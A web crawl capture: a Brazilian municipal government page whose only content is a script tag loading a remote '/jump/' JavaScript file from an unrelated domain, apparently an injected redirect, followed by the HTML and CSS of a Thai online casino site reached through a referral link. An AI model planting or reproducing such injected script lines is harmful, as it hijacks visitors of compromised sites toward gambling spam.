

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://auxilio-universitario.itajai.sc.gov.br/candidato/externo
body_size: 91
content:
<script type="text/javascript" src="https://tz.ohtcm.com/jump/cheng.js"></script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ufa99cb.com/?referCode=133540303675&inviteType=CUSTOM
body_size: 9265
content:
<!doctype html>
<html lang="en">
  <head data-html2canvas>
    <script type="module" crossorigin src="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/polyfills-82dd5d99.js"></script>

    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

    <!-- 关键资源预加载 -->
    <link rel="preload" href="[data-uri]" as="script" />
    
    

    <!-- DNS 预解析 -->
    <link rel="dns-prefetch" href="//challenges.cloudflare.com" />
    <link rel="dns-prefetch" href="//accounts.google.com" />
    <link rel="dns-prefetch" href="//unpkg.com" />

    <!-- 主題初始化 - 優化版本：合併重複邏輯，減少 DOM 操作 -->
    <script>
      (function initTheme() {
        'use strict';
        // 防重複執行標記
        if (window.__themeInitialized) return;
        window.__themeInitialized = true;

        try {
          // 獲取圖片資源路徑的統一函數
          function getAssetsBasePath() {
            // 使用 public 目錄中的圖片，這樣在生產環境中不會被 hash 處理
            return '/assets/images';
          }

          // 1. 讀取主題（只讀取一次）
          let theme = 'default';
          try {
            const layoutStore = localStorage.getItem('layout');
            if (layoutStore) {
              const parsed = JSON.parse(layoutStore);
              if (parsed?.theme) {
                theme = parsed.theme;
              }
            }
          } catch (e) {
            // 靜默失敗，使用默認主題
          }

          // 2. 定義主題樣式（只計算一次）
          const isDefault = theme === 'default';
          const isTheme2 = theme === 'theme2';
          const assetsBasePath = getAssetsBasePath();
          const defaultThemeStyles = {
            htmlBg: '#000000',
            bodyBg: '#000000',
            loadingBg: '#000000',
            loadingImgSrc: `${assetsBasePath}/theme1/home/loading-img-2.gif`,
          };
          const styles = {
            htmlBg: isTheme2 ? '#0d0352' : '#2a0402',
            bodyBg: isTheme2 ? '#0d0352' : '#2a0402',
            loadingBg: isTheme2 ? `url('${assetsBasePath}/theme2/home/bg.png')` : `url('${assetsBasePath}/theme1/home/bg.png')`,
            loadingImgSrc: `${assetsBasePath}/theme1/home/loading-img-2.gif`, // theme2 沒有此文件，統一使用 theme1
          };

          const themeStyles = isDefault ? defaultThemeStyles : styles;
          // 3. 創建並插入 style 標籤（只創建一次）
          let themeStyleEl = document.getElementById('theme-init-styles');
          if (!themeStyleEl) {
            themeStyleEl = document.createElement('style');
            themeStyleEl.id = 'theme-init-styles';
            if (document.head.firstChild) {
              document.head.insertBefore(themeStyleEl, document.head.firstChild);
            } else {
              document.head.appendChild(themeStyleEl);
            }
          }
          themeStyleEl.textContent = `
            html { background-color: ${themeStyles.htmlBg} !important; }
            body { background-color: ${themeStyles.bodyBg} !important; }
            #kg-loading {
              background-image: ${themeStyles.loadingBg} !important;
              background-size: cover !important;
              background-repeat: no-repeat !important;
            }
          `;

          // 4. 立即設置主題屬性和樣式（同步執行）
          document.documentElement.setAttribute('data-theme-init', theme);
          document.documentElement.setAttribute('data-theme', theme);
          document.documentElement.style.setProperty('background-color', themeStyles.htmlBg, 'important');

          // 5. 設置已存在的元素
          function applyStylesToElements() {
            if (document.body) {
              document.body.setAttribute('theme', theme);
              document.body.style.setProperty('background-color', themeStyles.bodyBg, 'important');
            }

            const appElement = document.getElementById('app');
            if (appElement) {
              appElement.style.setProperty('background', themeStyles.appBg, 'important');
            }

            const kgLoading = document.getElementById('kg-loading');
            if (kgLoading) {
              kgLoading.style.setProperty('background-image', themeStyles.loadingBg, 'important');
              kgLoading.style.setProperty('background-size', 'cover', 'important');
              kgLoading.style.setProperty('background-repeat', 'no-repeat', 'important');
            }

            // 設置加載圖片
            const loadingImg = document.getElementById('loading-img');
            if (loadingImg) {
              // 如果還沒有設置 src，或者 src 為空，則設置
              if (!loadingImg.src || loadingImg.src === window.location.href || loadingImg.src.endsWith('/')) {
                loadingImg.src = themeStyles.loadingImgSrc;
                // 確保有事件處理器
                if (!loadingImg.onload) {
                  loadingImg.onload = function () {
                    this.style.display = '';
                  };
                }
                if (!loadingImg.onerror) {
                  loadingImg.onerror = function () {
                    console.warn('加載圖片失敗:', this.src);
                    this.style.display = 'none';
                  };
                }
              }
            }
          }

          // 立即執行一次
          applyStylesToElements();

          // 6. 統一的 MutationObserver（只創建一個）
          let observer = null;
          let observerDisconnected = false;

          function setupObserver() {
            if (observer || observerDisconnected) return;

            observer = new MutationObserver(function (mutations, obs) {
              // 檢查 body 是否已創建
              if (!document.body) return;

              // 檢查關鍵元素是否已創建
              const appEl = document.getElementById('app');
              const loadingEl = document.getElementById('kg-loading');
              const loadingImg = document.getElementById('loading-img');

              if (appEl && loadingEl) {
                // 應用樣式
                applyStylesToElements();

                // 如果所有元素都已設置完成，斷開觀察
                if (loadingImg && loadingImg.src) {
                  obs.disconnect();
                  observerDisconnected = true;
                  observer = null;
                }
              }
            });

            // 開始觀察
            observer.observe(document.documentElement, {
              childList: true,
              subtree: true,
            });
          }

          // 如果元素還不存在，設置 Observer
          if (!document.body || !document.getElementById('app') || !document.getElementById('kg-loading')) {
            setupObserver();
          }

          // 7. 更新圖片資源的函數（防重複調用）
          let resourcesUpdated = false;
          function updateThemeResources(themeValue) {
            // 防止重複更新
            if (resourcesUpdated && themeValue === theme) return;
            resourcesUpdated = true;

            const themePath = themeValue === 'theme2' ? 'theme2' : 'theme1';
            const basePath = getAssetsBasePath();

            // 更新加載圖片
            const loadingImg = document.getElementById('loading-img');
            if (loadingImg) {
              const imgSrc = `${basePath}/theme1/home/loading-img-2.gif`;
              const fullImgSrc = new URL(imgSrc, window.location.origin).href;
              // 如果 src 不同或為空，則更新
              if (
                !loadingImg.src ||
                loadingImg.src === window.location.href ||
                loadingImg.src.endsWith('/') ||
                loadingImg.src !== fullImgSrc
              ) {
                loadingImg.src = imgSrc;
                // 確保有事件處理器
                loadingImg.onload = function () {
                  this.style.display = '';
                };
                loadingImg.onerror = function () {
                  console.warn('加載圖片失敗:', this.src);
                  this.style.display = 'none';
                };
              }
            }

            // 更新維護頁面圖片
            // 注意：theme2 沒有 maintain.png 和 refresh_maintain.png，直接使用 theme1 的圖片
            const maintainImg = document.getElementById('maintain-img');
            if (maintainImg) {
              // theme2 使用 theme1 的圖片，避免 404 錯誤
              const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
              const imgSrc = `${basePath}/${actualThemePath}/main/maintain.png`;
              const fullImgSrc = new URL(imgSrc, window.location.origin).href;
              // 只在 src 不同或為空時更新，避免重複請求
              if (
                !maintainImg.src ||
                maintainImg.src === window.location.href ||
                maintainImg.src.endsWith('/') ||
                maintainImg.src !== fullImgSrc
              ) {
                maintainImg.src = imgSrc;
              }
            }

            const refreshMaintainImg = document.getElementById('refresh-maintain-img');
            if (refreshMaintainImg) {
              // theme2 使用 theme1 的圖片，避免 404 錯誤
              const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
              const imgSrc = `${basePath}/${actualThemePath}/main/refresh_maintain.png`;
              const fullImgSrc = new URL(imgSrc, window.location.origin).href;
              // 只在 src 不同或為空時更新，避免重複請求
              if (
                !refreshMaintainImg.src ||
                refreshMaintainImg.src === window.location.href ||
                refreshMaintainImg.src.endsWith('/') ||
                refreshMaintainImg.src !== fullImgSrc
              ) {
                refreshMaintainImg.src = imgSrc;
              }
            }

            // 更新 loading 背景
            const kgLoading = document.getElementById('kg-loading');
            if (kgLoading && !isDefault) {
              const bgImage = `url('${basePath}/${themePath}/home/bg.png')`;
              kgLoading.style.backgroundImage = bgImage;
              kgLoading.style.backgroundSize = 'cover';
              kgLoading.style.backgroundRepeat = 'no-repeat';
            }
          }

          // 暴露函數供後續使用
          window.updateThemeResources = function (themeValue) {
            resourcesUpdated = false; // 重置標記，允許外部更新
            updateThemeResources(themeValue);
          };

          // 8. 統一的 DOMContentLoaded 處理（只監聽一次）
          let domContentLoadedHandled = false;
          function handleDOMContentLoaded() {
            if (domContentLoadedHandled) return;
            domContentLoadedHandled = true;

            // 確保樣式已應用
            applyStylesToElements();

            // 更新資源（重置標記以允許更新）
            resourcesUpdated = false;
            updateThemeResources(theme);

            // 確保 loading 圖片已設置
            const loadingImg = document.getElementById('loading-img');
            if (loadingImg && (!loadingImg.src || loadingImg.src === window.location.href || loadingImg.src.endsWith('/'))) {
              loadingImg.src = themeStyles.loadingImgSrc;
              loadingImg.onload = function () {
                this.style.display = '';
              };
              loadingImg.onerror = function () {
                console.warn('加載圖片失敗:', this.src);
                this.style.display = 'none';
              };
            }

            // 如果 Observer 還在運行，嘗試斷開
            if (observer && document.body && document.getElementById('app') && document.getElementById('kg-loading')) {
              observer.disconnect();
              observerDisconnected = true;
              observer = null;
            }
          }

          // 監聽 DOMContentLoaded（只監聽一次）
          if (document.readyState === 'loading') {
            document.addEventListener('DOMContentLoaded', handleDOMContentLoaded, { once: true });
          } else {
            // DOM 已加載，立即執行
            handleDOMContentLoaded();
          }

          // 9. 設置主題的公開函數（供外部調用）
          window.applyTheme = function (themeValue) {
            if (document.body) {
              document.body.setAttribute('theme', themeValue);
              const isTheme2 = themeValue === 'theme2';
              document.body.style.backgroundColor = isTheme2 ? '#0d0352' : '#2a0402';
              const appElement = document.getElementById('app');
              if (appElement) {
                appElement.style.background = isTheme2 ? 'linear-gradient(180deg, #0d0352 0%, #100b32 100%)' : '#2a0402';
              }
            }
            updateThemeResources(themeValue);
          };
        } catch (e) {
          console.warn('主題初始化失敗:', e);
        }
      })();
    </script>

    <!-- 关键 CSS 内联 -->
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/288/loading.css" />
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/288/browser_upgrade/index.css" />

    <!-- 外部脚本优化 -->
    <script src="//sgp5-static.jinpaicf.com/grapeAppAA/288/browser_upgrade/index.js"></script>
    <script src="https://challenges.cloudflare.com/turnstile/v0/api.js?render=explicit" defer></script>
    <script src="https://accounts.google.com/gsi/client" async></script>
    <!-- <script src="https://unpkg.com/vconsole@latest/dist/vconsole.min.js" defer></script> -->

    <!-- 视口高度计算优化 -->
    <script>
      function setErrorContent() {
        const lang = navigator.language.toLowerCase();
        const languageMap = {
          en: 'en',
          fil: 'fil',
          hi: 'hi',
          id: 'id',
          bn: 'bn',
          ur: 'ur',
          pt: 'pt',
          th: 'th',
          vi: 'vi',
          'zh-tw': 'zh-tw',
        };
        const matchedLang = Object.keys(languageMap).find((key) => lang.startsWith(key)) || 'en';
        let errorTips = '';
        let btn = '';
        if (matchedLang == 'fil') {
          errorTips = 'Mga abnormalidad sa network, mangyaring subukang muli sa ibang pagkakataon';
          btn = 'Refresh';
        } else if (matchedLang == 'hi') {
          errorTips = 'नेटवर्क असामान्यताएं, कृपया बाद में पुनः प्रयास करें';
          btn = 'ताज़ा करें';
        } else if (matchedLang == 'id') {
          errorTips = 'Jaringan tidak normal, silakan coba lagi nanti';
          btn = 'Segarkan';
        } else if (matchedLang == 'bn') {
          errorTips = 'নেটওয়ার্ক ব্যতিক্রম, দয়া করে পরে আবার চেষ্টা করুন';
          btn = 'রিফ্রেশ';
        } else if (matchedLang == 'ur') {
          errorTips = 'نیٹ ورک کی رعایت ، براہ کرم بعد میں دوبارہ کوشش کریں';
          btn = 'ریفریش';
        } else if (matchedLang == 'pt') {
          errorTips = 'Anormalidades da rede, tente novamente mais tarde';
          btn = 'Atualizar';
        } else if (matchedLang == 'th') {
          errorTips = 'ความผิดปกติของเครือข่ายโปรดลองอีกครั้งในภายหลัง';
          btn = 'รีเฟรช';
        } else if (matchedLang == 'vi') {
          errorTips = 'Bất thường mạng, vui lòng thử lại sau';
          btn = 'Làm mới';
        } else if (matchedLang == 'zh-tw') {
          errorTips = '網絡異常,請稍後重試';
          btn = '刷新';
        } else {
          errorTips = 'Network abnormalities, please try again later';
          btn = 'Refresh';
        }
        const err = document.getElementsByClassName('err')[0];
        err.textContent = errorTips;
        const refresh = document.getElementsByClassName('refresh')[0];
        refresh.textContent = btn;
      }
      function setWinViewHeight(n, e) {
        function setViewHeight() {
          const windowVH = e.innerHeight / 100;
          n.documentElement.style.setProperty('--vh', `${windowVH}px`);
        }
        const i = 'orientationchange' in window ? 'orientationchange' : 'resize';
        n.addEventListener('DOMContentLoaded', setViewHeight);
        e.addEventListener(i, setViewHeight);
        // 立即执行一次
        setViewHeight();
      }
      setWinViewHeight(document, window);
      document.addEventListener('DOMContentLoaded', setErrorContent);
    </script>

    <title>UFA99เว็บคาสิโนออนไลน์</title><meta property="og:title" content="UFA99เว็บคาสิโนออนไลน์" /><meta property="og:type" content="article" /><meta property="og:url" content="https://ufa99cb.com" /><meta property="twitter:card" content="summary_large_image" /><meta property="twitter:title" content="UFA99เว็บคาสิโนออนไลน์" /><link rel="icon" type="image/x-icon" href="https://sgp6-img-grape.s3.ap-southeast-1.amazonaws.com/permanent/4002/merchant/0d1cc86fdcc7f674e6cf0d53b92209bd.webp"><meta property="og:image" content="https://sgp6-img-grape.s3.ap-southeast-1.amazonaws.com/permanent/4002/merchant/d20f27f7d2639d727578fdf686d8f525.png"><meta property="twitter:image" content="https://sgp6-img-grape.s3.ap-southeast-1.amazonaws.com/permanent/4002/merchant/d20f27f7d2639d727578fdf686d8f525.png">
    <meta name="description" content="UFA99เว็บคาสิโนออนไลน์ เกมสล็อตออนไลน์,เว็บไซต์ที่น่าเชื่อถือที่สุดในเอเซีย"><meta property="og:description" content="UFA99เว็บคาสิโนออนไลน์ เกมสล็อตออนไลน์,เว็บไซต์ที่น่าเชื่อถือที่สุดในเอเซีย"><meta property="twitter:description" content="UFA99เว็บคาสิโนออนไลน์ เกมสล็อตออนไลน์,เว็บไซต์ที่น่าเชื่อถือที่สุดในเอเซีย">

    <!-- 性能优化 meta 标签 -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
    <meta name="apple-mobile-web-app-status-bar-style" content="black" />

    <!-- 预连接到关键域名 -->
    <link rel="preconnect" href="https://challenges.cloudflare.com" />
    <link rel="preconnect" href="https://accounts.google.com" />
    <script type="module" crossorigin src="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/index-86394d5d.js"></script>
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-swiper-23b74961.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-vue-195a844a.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-vant-cde811ba.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-lodash-a61d259e.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-crypto-37f8cdfa.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/theme-home-e5d72091.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-axios-864d6d7f.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-activity-79b5a7d5.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-home-7e9ccb9c.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-main-7bb32055.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-other-0da43143.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-libphonenumber-a75343cc.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-wallet-fd7cf726.js">
    <link rel="modulepreload" crossorigin href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-pinia-ed167f96.js">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-swiper-834b80dc.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/vendor-vant-590d34c1.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-activity-c1346726.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-home-5c9fa4b6.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-main-3c4c0bab.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-other-2ff9151f.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-wallet-22e7b192.css">
    <link rel="stylesheet" href="//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/index-c6dc9bfa.css">
  </head>

  <body>
    <div id="app">
      <div class="kg-loading" id="kg-loading">
        <div class="toast">
          <div class="loading-container">
            <img id="loading-img" src="" alt="" style="display: none" />
          </div>
        </div>
      </div>

      <div class="kg-error" id="kg-error">
        <div class="err"></div>
        <div class="refresh"></div>
      </div>

      <div id="maintain" class="maintain">
        <div class="content">
          <img id="maintain-img" src="" alt="" class="maintain_img" />
          <p class="maintainTitle"></p>
          <img id="refresh-maintain-img" src="" alt="" class="refresh_maintain" />
          <p class="timeTitle"></p>
          <p class="maintainTime"></p>
        </div>
        <div class="share_box">
          <p class="share_title"></p>
          <div id="maintainList" class="maintainList"></div>
        </div>
      </div>
    </div>

    <div id="browser-upgrade">
      <div class="title">For your experience, we recommend using the following browsers</div>
      <div class="browsers">
        <a href="https://www.microsoft.com/edge" target="_blank" class="browser">
          <img class="browser-icon" src="//sgp5-static.jinpaicf.com/grapeAppAA/288/browser_upgrade/edge.png" alt="" />
          <div class="browser-name">Mircosoft Edge</div>
        </a>
        <a href="https://www.google.cn/chrome/" target="_blank" class="browser">
          <img class="browser-icon" src="//sgp5-static.jinpaicf.com/grapeAppAA/288/browser_upgrade/chrome.png" alt="" />
          <div class="browser-name">Google Chrome</div>
        </a>
      </div>
    </div>

    <!-- 浏览器检测优化 -->
    <script>
      const info = getBsInfo();
      if (info.bs_tag === 'chrome' && Number(info.bs_version.split('.')[0]) < 100) {
        document.getElementById('browser-upgrade').style.display = 'block';
      }
      if (info.bs_tag === 'firefox' && Number(info.bs_version.split('.')[0]) < 80) {
        document.getElementById('browser-upgrade').style.display = 'block';
      }
    </script>

    <!-- URL 参数处理优化 -->
    <script>
      function onGetRequest() {
        const url = location.search;
        const theRequest = {};
        if (url.includes('?')) {
          const str = url.substr(1);
          const strs = str.split('&');
          for (let i = 0; i < strs.length; i++) {
            theRequest[strs[i].split('=')[0]] = unescape(strs[i].split('=')[1]);
          }
        }
        for (const key in theRequest) {
          localStorage.setItem(key, theRequest[key]);
        }
      }
      onGetRequest();
    </script>

    <!-- 主題資源備用檢查（優化：只在必要時執行） -->
    <script>
      (function ensureThemeResources() {
        // 如果主題已初始化，跳過備用檢查
        if (window.__themeInitialized && typeof window.updateThemeResources === 'function') {
          return;
        }

        let finalCheckExecuted = false;
        function finalCheck() {
          if (finalCheckExecuted) return;
          finalCheckExecuted = true;

          const theme =
            document.documentElement.getAttribute('data-theme-init') ||
            (document.body ? document.body.getAttribute('theme') : 'theme1') ||
            'theme1';

          // 如果主題更新函數已定義，使用它
          if (typeof window.updateThemeResources === 'function') {
            window.updateThemeResources(theme);
            return;
          }

          // 備用邏輯：直接更新圖片（僅在主題函數不存在時執行）
          const themePath = theme === 'theme2' ? 'theme2' : 'theme1';
          const basePath = getAssetsBasePath();

          const loadingImg = document.getElementById('loading-img');
          if (loadingImg && !loadingImg.src) {
            loadingImg.src = `${basePath}/theme1/home/loading-img-2.gif`;
          }

          const maintainImg = document.getElementById('maintain-img');
          if (maintainImg && !maintainImg.src) {
            // theme2 使用 theme1 的圖片，避免 404 錯誤
            const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
            const imgSrc = `${basePath}/${actualThemePath}/main/maintain.png`;
            maintainImg.src = imgSrc;
          }

          const refreshMaintainImg = document.getElementById('refresh-maintain-img');
          if (refreshMaintainImg && !refreshMaintainImg.src) {
            // theme2 使用 theme1 的圖片，避免 404 錯誤
            const actualThemePath = themePath === 'theme2' ? 'theme1' : themePath;
            const imgSrc = `${basePath}/${actualThemePath}/main/refresh_maintain.png`;
            refreshMaintainImg.src = imgSrc;
          }

          const kgLoading = document.getElementById('kg-loading');
          if (kgLoading && !kgLoading.style.backgroundImage && !isDefault) {
            kgLoading.style.backgroundImage = `url('${basePath}/${themePath}/home/bg.png')`;
          }
        }

        // 只在 DOMContentLoaded 時執行一次（使用 once 選項）
        if (document.readyState === 'loading') {
          document.addEventListener('DOMContentLoaded', finalCheck, { once: true });
        } else {
          setTimeout(finalCheck, 0);
        }
      })();
    </script>

    <!-- 触摸事件优化 -->
    <script>
      window.onload = function () {
        // 防止双击缩放
        document.addEventListener('touchstart', function (event) {
          if (event.touches.length > 1) {
            event.preventDefault();
          }
        });

        // 防止双击缩放
        var lastTouchEnd = 0;
        document.addEventListener(
          'touchend',
          function (event) {
            var now = new Date().getTime();
            if (now - lastTouchEnd <= 300) {
              event.preventDefault();
            }
            lastTouchEnd = now;
          },
          false,
        );

        // 防止手势缩放
        document.addEventListener('gesturestart', function (event) {
          event.preventDefault();
        });

        // 移除加载动画
        const loadingElement = document.getElementById('kg-loading');
        if (loadingElement) {
          setTimeout(() => {
            loadingElement.style.display = 'none';
          }, 100);
        }
      };
    </script>

    <!-- 主应用脚本 -->
    
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/loading.css
body_size: 1103
content:
:root {
  --app-width: 500px;
}

@media screen and (min-width: 500px) and (max-width: 600px) {
  :root {
    --app-width: 600px;
  }
}

@media screen and (min-width: 600px) {
  html {
    font-size: calc(var(--app-width) / (750 / 30)) !important;
    max-width: var(--app-width) !important;
    margin: 0 auto !important;
  }
}

html,
body {
  min-height: 100%;
  width: 100%;
  padding: 0;
  margin: 0;
  display: flex;
  justify-content: center;
}

#app {
  position: relative;
  width: 100%;
  max-width: var(--app-width);
  margin: 0 auto;

  min-height: calc(100 * var(--vh));
  height: 100%;
  /* height: fit-content;
  min-height: 100%; */
  overflow: hidden;

  /* & > *:first-child {
    padding: 0 16px;
  } */
}

body[theme='theme1'] #app,
html[data-theme='theme1'] #app {
  background: #2a0402;
}
/* 藍色主題背景 - 通過 CSS 選擇器 */
body[theme='theme2'] #app,
html[data-theme='theme2'] #app {
  background: var(--gradient-color-2, linear-gradient(180deg, #0d0352 0%, #100b32 100%));
}
#app > :first-child {
  min-height: 100% !important;
  height: 100% !important;
}

.kg-loading {
  position: fixed;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  max-width: var(--app-width);
  /* min-height: calc(100 * var(--vh)); */
  height: 100%;
  background-size: cover;
  bottom: 0;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

@media screen and (max-width: 600px) {
  #app {
    width: 100%;
    /* min-height: calc(100 * var(--vh)); */
  }

  #app::-webkit-scrollbar {
    width: 0;
    background: transparent;
  }

  .kg-loading {
    width: 100%;
    /* min-height: calc(100 * var(--vh)); */
  }
}

.kg-error {
  display: none;
  position: absolute;
  z-index: 10;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  user-select: none;
  font-size: 24px;
}

.kg-error .refresh {
  /* 默認紅色主題樣式 */
  background: linear-gradient(180deg, #ffffec 0%, #fdf09c 33.65%, #b68030 71.5%, #b47d2d 83.5%, #f1bf45 100%);
  width: 60%;
  height: 40px;
  margin: 0 auto;
  margin-top: 80px;
  padding: 0 10px;
  border: 1px solid #530002;
  border-radius: 7px;
  display: flex;
  align-items: center;
  justify-content: center;
  line-height: 15px;
  color: #7b1801;
  font-size: 16px;
}

/* 藍色主題錯誤按鈕樣式 - 通過 CSS 選擇器 */
body[theme='theme2'] .kg-error .refresh,
html[data-theme='theme2'] .kg-error .refresh {
  background: linear-gradient(180deg, #4a39ad 0%, #251e5e 100%);
  border: 1px solid #4a39ad;
  color: #d6d0ff;
}

.kg-error .err {
  color: #fff;
  padding: 0 16px;
  text-align: center;
}

.toast {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.loading-container {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 30px;
  aspect-ratio: 1/1;
  img {
    width: 100%;
    height: 100%;
  }
}

.circle {
  border-radius: 50%;
  position: relative;
  margin: 0.2rem auto;
  animation: rotate 1s linear infinite;

  img {
    width: 54px;
    height: 54px;
  }
}

@keyframes rotate {
  0% {
    transform: rotate(0deg);
  }

  100% {
    transform: rotate(360deg);
  }
}

.maintain {
  padding: 0 28px;
  height: 100vh;
  display: none;
}

.maintain .content {
  display: flex;
  flex-direction: column;
  align-items: center;
}

.maintain .maintain_img {
  width: 100%;
  margin-top: 10px;
}

.maintain .maintainTitle {
  color: #d81400;
  font-size: 16px;
  line-height: 22.4px;
  margin-bottom: 30px;
}

.maintain .timeTitle {
  color: #fff;
  font-size: 16px;
  line-height: 22.4px;
}

.maintain .refresh_maintain {
  width: 93px;
  margin-bottom: 22px;
}

.maintain .maintainTime {
  color: #fff;
  font-size: 14px;
  line-height: 19.6px;
  margin-top: 7px;
}

.maintain .share_box {
  position: fixed;
  bottom: 10px;
  max-width: var(--app-width);
  width: 100%;
  left: 50%;
  transform: translateX(-50%);
  justify-content: space-between;

  @media screen and (max-width: 600px) {
    left: 0;
    transform: translate(0);
  }
}

.maintain .share_title {
  text-align: center;
  color: #fff9;
  font-size: 12px;
  line-height: 16.8px;
  margin-bottom: 15px;
}

.maintain .maintainList {
  padding: 0 12px;
  padding-bottom: 28px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
}

.maintain .maintainList > div {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  height: 65px;
}

.maintain .maintainList p:nth-child(1) {
  height: 54px;
  width: 54px;
  border-radius: 50%;
  background-color: #6e050c;
  display: flex;
  align-items: center;
  justify-content: center;
}

.maintain .maintainList p:nth-child(1) img {
  height: 22px;
  width: 22px;
}

.maintain .maintainList p:nth-child(2) {
  position: absolute;
  left: 50%;
  transform: translate(-50%);
  bottom: -30%;
  font-size: 11px;
  line-height: 15.4px;
  text-align: center;
  color: #d4656e;
  margin-top: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/views-activity-c1346726.css
body_size: 18398
content:
@charset "UTF-8";.svg-icon[data-v-f7402a9c]{fill:currentcolor;overflow:hidden;flex-shrink:0}.svg-icon-online[data-v-f7402a9c]{background-color:currentcolor;-webkit-mask-image:var(--svg-icon-url);mask-image:var(--svg-icon-url);-webkit-mask-size:cover;mask-size:cover;display:inline-block}.redPackRainCanvas[data-v-2d25b7b7]{position:fixed;top:0;bottom:0;left:50%;transform:translate(-50%);z-index:102;width:25rem}@media screen and (width <= 500px){.redPackRainCanvas[data-v-2d25b7b7]{width:100%;left:0;transform:translate(0)}}.number-image-font[data-v-a64bf8d3]{display:flex;align-items:baseline}.num-img[data-v-a64bf8d3]{display:block}.red_pack_rain[data-v-0cf1638f]{height:calc(100 * var(--vh));min-height:calc(100 * var(--vh));position:relative;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;bottom:0;left:50%;transform:translate(-50%);z-index:108;width:25rem}@media screen and (width <= 500px){.red_pack_rain[data-v-0cf1638f]{width:100%;left:0;transform:translate(0)}}.red_pack_rain[data-v-0cf1638f]::-webkit-scrollbar{width:0;background:transparent}.red_pack_rain.show-bg[data-v-0cf1638f]{background-color:#0009}.red_pack_rain .red_pack_rain_box[data-v-0cf1638f]{height:calc(100 * var(--vh));min-height:calc(100 * var(--vh));overflow:hidden;display:flex;flex-direction:column;padding-bottom:1.88rem;box-sizing:border-box;width:92%;margin:0 auto}.red_pack_rain .header-section[data-v-0cf1638f]{flex:0 0 auto;text-align:center;padding:1.25rem 0;position:relative}.red_pack_rain .header-section .close_btn[data-v-0cf1638f]{position:absolute;bottom:1.56rem;right:1.88rem;width:1.88rem;height:1.88rem;z-index:100}.red_pack_rain .header-section .img[data-v-0cf1638f]{width:100%;height:100%;object-fit:contain}.red_pack_rain .header-section .redPackRain_top[data-v-0cf1638f]{width:70%;object-fit:contain;margin:0 auto}.red_pack_rain .header-section .title-banner[data-v-0cf1638f]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/ribbon_radPackRain-946d05cc.png) no-repeat;background-size:100% 100%;height:5.63rem;margin-top:-5rem;position:absolute;width:100%;z-index:100;padding:0 3.13rem;display:flex;flex-direction:column}.red_pack_rain .header-section .title-banner .title-text1[data-v-0cf1638f]{font-size:1.38rem;font-weight:700;color:#da4900;text-shadow:1px 1px .13rem rgba(0,0,0,.1);font-family:Helvetica;word-break:break-all;white-space:pre-line;margin:.31rem 0;transform-origin:center;display:inline-block;line-height:2.81rem}.red_pack_rain .header-section .title-banner .title-text[data-v-0cf1638f]{font-size:.88rem;font-weight:700;color:#da4900;text-shadow:1px 1px .13rem rgba(0,0,0,.1);font-family:Helvetica;word-break:break-all;white-space:pre-line;margin:.5rem 0 .31rem;transform-origin:center;display:inline-block}.red_pack_rain .header-section .title-banner .title-text[data-v-0cf1638f]:last-child{margin-top:0}.red_pack_rain 